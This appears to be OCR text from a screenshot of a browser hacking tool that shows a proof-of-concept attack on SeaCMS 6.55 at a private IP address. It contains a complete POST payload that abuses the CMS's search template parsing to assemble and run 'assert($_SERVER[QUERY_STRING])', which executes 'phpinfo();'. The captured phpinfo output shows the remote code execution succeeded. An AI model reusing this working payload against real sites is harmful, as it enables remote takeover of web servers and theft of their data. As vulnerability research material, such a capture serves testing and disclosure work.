 Load URL
http://172.16.244.129/1/seacms 6.55/search.php?phpinfo();
Split URL
Execute
Enable Post data
Enable Referrer
Post data
searchtype=5&searchword={if{searchpage:year}&year=:as{searchpage:area}}&area=s{searchpage:letter}&letter=ert{searchpage:lang}&yuyan=($_SE{searchpage:jq}&
jq=RVER{searchpage:ver}&&ver=[QUERY_STRING]));/*
PHP Version 5.4.45
php
System
Windows NT WIN-6B1322EA8GJ 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1)
i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"